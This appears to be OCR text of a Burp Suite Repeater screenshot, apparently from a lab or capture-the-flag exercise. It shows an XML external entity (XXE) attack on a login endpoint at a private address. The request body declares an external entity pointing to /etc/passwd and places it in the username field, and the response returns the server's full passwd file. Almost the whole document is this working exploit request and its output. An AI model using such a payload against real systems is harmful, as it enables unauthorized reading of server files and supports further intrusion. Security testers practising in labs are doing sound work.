 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://172.16.12.2 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 140
10 Origin: http://172.16.12.2
11 Connection: close
12 Referer: http://172.16.12.2/
13
14
15 <!DOCTYPE user [
16 <!ENTITY user1 SYSTEM "/etc/passwd">
17 ]>
18 <user>
<username>
&user1;
</username>
<password>
DeBf76sFV8WVcxQ
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Aug 2021 18:50:15 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 2573
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
25 libstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/l
26 colord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin
27 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
28 saned:x:996:993:SANE scanner daemon user:/usr/share/sane:/sbin/nologi
29 gluster:x:995:992:GlusterFS daemons:/run/gluster:/sbin/nologin
30 amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
31 saslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2,778 bytes | 6 millis